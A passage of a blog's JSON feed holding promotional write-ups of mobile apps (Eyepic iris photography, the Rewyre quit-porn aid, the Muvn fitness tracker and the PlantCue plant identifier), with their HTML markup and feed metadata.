Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3618605388357729692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3618605388357729692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/health-and-fitness-app-of-week-muvn.html","title":"Health and Fitness App of the Week: Muvn"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKd9RqUxGWwu2akILtJtZ8FyFYVCjeJVr5DUtLgLCASbZ5BXREzI9VTVQ7sbebFwSrtzTlIjyYk36wGX0InN5KLjJ1O7fvzmux_AtHbImE98r3ZMZCFK98VqH-aUSjcUx1sSLH1eYqB9aFusF8XOJpvFkIZqkML8PLp8FgaXXtG8QNAmgCUM999ixvmp4\/s72-w400-h204-c\/Muvn%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-8354010972830600860"},"published":{"$t":"2025-10-20T03:53:00.000-07:00"},"updated":{"$t":"2025-10-27T04:55:19.318-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"}],"title":{"type":"text","$t":"Eyepic App Captures Viral Attention with AI Iris Photography"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSjYs9JN4HTZqfzYYYPGcMyvoKY-yu9KQ5Q3NLyZ-JGM2WFIV2kbN_c3e2f_n_nX1eg1n200epVKlD9g3WqPj0rT2BaEFoXwXiAvtvATXeAXDRtlig3ZT80dyaDdBUB61tSR_qpg5Pq7OssiVq-LsT5LWrw62yLvE7NGDTAmlTCY4vwJtWMcifz6MgQE\/s1223\/Eyepic%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1223\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSjYs9JN4HTZqfzYYYPGcMyvoKY-yu9KQ5Q3NLyZ-JGM2WFIV2kbN_c3e2f_n_nX1eg1n200epVKlD9g3WqPj0rT2BaEFoXwXiAvtvATXeAXDRtlig3ZT80dyaDdBUB61tSR_qpg5Pq7OssiVq-LsT5LWrw62yLvE7NGDTAmlTCY4vwJtWMcifz6MgQE\/w400-h205\/Eyepic%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EA new viral trend has\ntaken over TikTok—and this time, it’s all about the eyes. The \u003Cb\u003E\u003Ca href=\"https:\/\/eyepic.app\/\"\u003EEyepic\u003C\/a\u003E app\u003C\/b\u003E, available for both \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.eyepic\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nhas exploded in popularity thanks to its ability to turn ordinary eye photos\ninto extraordinary works of digital art.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s standout\nfeature is its \u003Cb\u003EAI \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/eyepic-epic-iris-photos\/id6449165241\"\u003EIris\nPhotography\u003C\/a\u003E\u003C\/b\u003E, which captures ultra-close shots of users’ eyes and\nenhances the intricate details of the iris with remarkable precision. The\nresult? Dazzling, high-definition portraits that reveal textures and colors\noften invisible to the naked eye.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEyepic doesn’t stop\nthere. It includes a suite of \u003Cb\u003Ebuilt-in editing tools\u003C\/b\u003E that let users\nfine-tune contrast, saturation, and color temperature, allowing for a\ncustomized artistic finish. Once edited, these creations can be shared\ninstantly on social platforms, complete with \u003Cb\u003Eanimated transformation videos\u003C\/b\u003E\nthat show the iris enhancement in motion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor those who want a\ntangible keepsake, Eyepic provides \u003Cb\u003Ehigh-resolution exports\u003C\/b\u003E suitable for\nprinting or setting as wallpapers. Users can even transform their digital eye\nportraits into \u003Cb\u003Epersonalized smartwatch faces\u003C\/b\u003E, adding a unique, personal\ntouch to their wearable tech.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its mix of\ncreativity, technology, and personal expression, Eyepic has turned something as\nsimple as an eye photo into a viral art form—proving that beauty truly is in\nthe eye of the beholder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/8354010972830600860\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/eyepic-app-captures-viral-attention.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8354010972830600860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8354010972830600860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/eyepic-app-captures-viral-attention.html","title":"Eyepic App Captures Viral Attention with AI Iris Photography"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSjYs9JN4HTZqfzYYYPGcMyvoKY-yu9KQ5Q3NLyZ-JGM2WFIV2kbN_c3e2f_n_nX1eg1n200epVKlD9g3WqPj0rT2BaEFoXwXiAvtvATXeAXDRtlig3ZT80dyaDdBUB61tSR_qpg5Pq7OssiVq-LsT5LWrw62yLvE7NGDTAmlTCY4vwJtWMcifz6MgQE\/s72-w400-h205-c\/Eyepic%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2703202495140276748"},"published":{"$t":"2025-10-16T04:26:00.000-07:00"},"updated":{"$t":"2025-10-23T04:28:21.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"}],"title":{"type":"text","$t":"Rewyre App Brings Discreet Support to Help Users Quit Porn"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrPgQ-3Mkr4HVaY-T3FcJRsEIEgNLCIKBadPPJx3fzrMk73yMQW-u9m_12zNhfnY156d2T366jt4GnVtkyz8nRkGCC9DZB1TVjw1bh7Tq0FIArXZInvq_pGSEg1kObD4HP8P_adzDEF4hgE_jk2XuWXgoULPEJVF-8jFDkb0izNkUvMdB7a23_RaGjnc\/s1226\/Rewyre%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"1226\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrPgQ-3Mkr4HVaY-T3FcJRsEIEgNLCIKBadPPJx3fzrMk73yMQW-u9m_12zNhfnY156d2T366jt4GnVtkyz8nRkGCC9DZB1TVjw1bh7Tq0FIArXZInvq_pGSEg1kObD4HP8P_adzDEF4hgE_jk2XuWXgoULPEJVF-8jFDkb0izNkUvMdB7a23_RaGjnc\/w400-h204\/Rewyre%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a world where\ndigital temptations are only a click away, one app is stepping in to offer\nquiet, personal support.\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003E \u003Ci\u003ERewyre\u003C\/i\u003E\u003C\/a\u003E, a \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003Equit-porn\u003C\/a\u003E app\navailable for \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/rewyre\/id6752813889\"\u003EiOS\u003C\/a\u003E,\nis designed to help users take back control of their habits through guided\nreflection, personalized insights, and a strong focus on privacy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Rewyre\nprovides private streak tracking and progress monitoring, allowing users to\nstay motivated while keeping their recovery completely confidential. The app’s\ndesign ensures that each user’s journey is personal, not public. For the moments\nwhen willpower runs thin, emergency support tools offer instant help—providing\nreassurance and practical steps to manage urges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDaily pledges and\nreflection exercises form another cornerstone of the app, encouraging users to\ncommit to small, meaningful goals each day. Rewyre also incorporates\npersonalized AI coaching and insights*, adapting to individual progress and\noffering thoughtful feedback that helps users stay on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPrivacy remains\nnon-negotiable within the app’s philosophy. All data stays secure and local,\ngiving users peace of mind that their progress is never shared or exposed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ERewyre’s blend of\nemotional support, structured reflection, and complete discretion makes it a\npromising companion for those looking to make lasting, positive changes in\ntheir digital lives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/2703202495140276748\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/rewyre-app-brings-discreet-support-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2703202495140276748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2703202495140276748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/rewyre-app-brings-discreet-support-to.html","title":"Rewyre App Brings Discreet Support to Help Users Quit Porn"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrPgQ-3Mkr4HVaY-T3FcJRsEIEgNLCIKBadPPJx3fzrMk73yMQW-u9m_12zNhfnY156d2T366jt4GnVtkyz8nRkGCC9DZB1TVjw1bh7Tq0FIArXZInvq_pGSEg1kObD4HP8P_adzDEF4hgE_jk2XuWXgoULPEJVF-8jFDkb0izNkUvMdB7a23_RaGjnc\/s72-w400-h204-c\/Rewyre%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3716584965578492444"},"published":{"$t":"2025-10-15T03:46:00.000-07:00"},"updated":{"$t":"2025-10-22T03:50:01.861-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"}],"title":{"type":"text","$t":"Muvn App Inspires Active Living Through Community and Connection"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVD0_J_z587_YQxK5KLSmn02Dn1keVmyXC2HizS1sfCDAf094UrmGGJy6ccskUZA_gHTddhTRLHusv1f59cNq9m98p_s6id_QcXxjNI6jBBUZjgeuLS4Lc_d7MYdsdeIhcY0TyKr_ErvBlGMOX2VRvAvRZxzLl44bRLA71-KDjAD5qbjCaPwpzOP5vxe4\/s1223\/Muvn%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"1223\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVD0_J_z587_YQxK5KLSmn02Dn1keVmyXC2HizS1sfCDAf094UrmGGJy6ccskUZA_gHTddhTRLHusv1f59cNq9m98p_s6id_QcXxjNI6jBBUZjgeuLS4Lc_d7MYdsdeIhcY0TyKr_ErvBlGMOX2VRvAvRZxzLl44bRLA71-KDjAD5qbjCaPwpzOP5vxe4\/w400-h204\/Muvn%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an era where\nstaying active is as much about connection as it is about consistency, the \u003Ci\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EMuvn\u003C\/a\u003E\u003C\/i\u003E\napp has quietly become a favorite among \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/muvn-move-challenge-share\/id6745175772\"\u003EiOS\u003C\/a\u003E\nusers looking to bring purpose and community to their fitness routines.\nDesigned as a comprehensive fitness platform, Muvn helps users track walking,\nrunning, and general movement activities while blending the motivation of\nsocial engagement with smart data tracking.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Muvn\noffers precise GPS route mapping and real-time stats for every workout, making\nit easy to monitor progress over time. The app also integrates seamlessly with\nApple’s HealthKit and other fitness trackers, ensuring that every step, sprint,\nand stride counts toward personal goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhat truly sets Muvn\napart, however, is its community-driven spirit. Users can create or join\nrunning clubs, fitness groups, and participate in group challenges with friends\nand family—adding a social boost to every mile. The in-app social feed lets\nusers share workout photos, highlights, and milestones, turning fitness\ntracking into a shared experience rather than a solitary pursuit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAchievement badges and\nprogress milestones provide an extra layer of motivation, celebrating\nconsistency and improvement. Whether someone’s training for their first 5K or\nsimply trying to move more each day, Muvn delivers both the tools and\nencouragement to keep going.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining personal\nperformance data with the camaraderie of a social fitness network, Muvn\ncaptures the modern balance between technology, health, and human\nconnection—proving that movement is better when shared.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3716584965578492444\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/muvn-app-inspires-active-living-through.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3716584965578492444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3716584965578492444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/muvn-app-inspires-active-living-through.html","title":"Muvn App Inspires Active Living Through Community and Connection"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVD0_J_z587_YQxK5KLSmn02Dn1keVmyXC2HizS1sfCDAf094UrmGGJy6ccskUZA_gHTddhTRLHusv1f59cNq9m98p_s6id_QcXxjNI6jBBUZjgeuLS4Lc_d7MYdsdeIhcY0TyKr_ErvBlGMOX2VRvAvRZxzLl44bRLA71-KDjAD5qbjCaPwpzOP5vxe4\/s72-w400-h204-c\/Muvn%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3852229717842322969"},"published":{"$t":"2025-10-08T08:04:00.000-07:00"},"updated":{"$t":"2025-10-08T08:04:25.653-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"}],"title":{"type":"text","$t":"Education App of the Week – PlantCue"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxqw-eqk8_kDp6znxfhZY7Aoaz6bkYGtx8euuoNAtI3eIjJI7J7Q7DFVRbA_mW42EobqVbBdtH5QvOYjwe-uDT40o2kXuu_6EqmMU_blhQxqE_KItz6_tZeE3iVuO87ywtZCPFNOck-dqD2ImRWa7XD5bpFVnZyw9A1GJWFUWeMioux_uUyr6vqhfwlLI\/s675\/PlantCue%20app%20screenshots.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"463\" data-original-width=\"675\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxqw-eqk8_kDp6znxfhZY7Aoaz6bkYGtx8euuoNAtI3eIjJI7J7Q7DFVRbA_mW42EobqVbBdtH5QvOYjwe-uDT40o2kXuu_6EqmMU_blhQxqE_KItz6_tZeE3iVuO87ywtZCPFNOck-dqD2ImRWa7XD5bpFVnZyw9A1GJWFUWeMioux_uUyr6vqhfwlLI\/w400-h274\/PlantCue%20app%20screenshots.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Calibri, sans-serif; font-size: 12pt; letter-spacing: 0pt;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Calibri, sans-serif; font-size: 12pt; letter-spacing: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003ELast\nweek, our journalists reviewed the new plant identifier and care app, PlantCue.\nThe app impressed us with its versatility and features, and we believe it\noffers great value for gardeners. For that reason, we are naming it our \u003C\/span\u003E\u003Ci style=\"font-family: Calibri, sans-serif; font-size: 12pt; letter-spacing: 0pt;\"\u003EEducation\nApp of the Week\u003C\/i\u003E\u003Cspan style=\"font-family: Calibri, sans-serif; font-size: 12pt; letter-spacing: 0pt;\"\u003E. Read on to find out why.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EMeet \u003Ca href=\"https:\/\/www.plantcue.io\/\"\u003EPlantCue\u003C\/a\u003E,\na new \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/plantcue-ai-plant-identifier\/id6749236858\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=io.plantcue.app\u0026amp;pcampaignid=web_share\"\u003EAndroid\u003C\/a\u003Eapp\ndesigned for plant lovers who want more than just pretty leaves on the\nwindowsill—they want to understand, protect, and nurture their plants with\nconfidence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EAt its core, PlantCue is a powerful \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=io.plantcue.app\u0026amp;pcampaignid=web_share\"\u003Eplant\nidentifier\u003C\/a\u003E. A quick snap with your phone camera can tell you what species\nyou’re looking at, whether it’s a tropical houseplant, a backyard weed, or a\nflowering shrub you spotted on a walk. But identification is only the starting\npoint.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the standout features of PlantCue is\nits diagnosis tool. If a plant is looking sickly, users can take a photo and\nget an instant health check, complete with a confidence score and practical\nsuggestions for reviving it. No more late-night internet rabbit holes trying to\nfigure out whether those spots are caused by fungus, pests, or poor lighting.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EBeyond troubleshooting, the app doubles as\na plant care assistant. Users can set reminders for watering and fertilizing,\nmaintain a journal with unlimited entries, and track each plant’s progress over\ntime. The journal’s timeline feature makes it easy to look back on how a plant\nhas grown—or survived a rough patch.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EPlantCue also places a strong emphasis on\ncommunity and knowledge sharing. Inside the app, plant enthusiasts can exchange\nadvice, swap care tips, and celebrate their green victories. For quick answers,\nthere’s AskCue, an AI assistant trained to provide personalized plant care\nguidance at any hour. The app even lets users check if a plant is safe to have\naround children or pets, a reassuring feature for households juggling both\ngreenery and furry companions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EWhat sets PlantCue apart is the way it\nblends scientific reliability with everyday usability. Instead of overwhelming\nusers with jargon, it offers clear, actionable steps that make caring for\nplants less of a guessing game and more of a guided experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 115%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EFor anyone who’s ever lost a plant to\noverwatering, poor sunlight, or just plain neglect, PlantCue promises to be\nmore than another app—it’s a digital horticulturist in your pocket.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3852229717842322969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/education-app-of-week-plantcue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3852229717842322969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3852229717842322969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/10\/education-app-of-week-plantcue.html","title":"Education App of the Week – 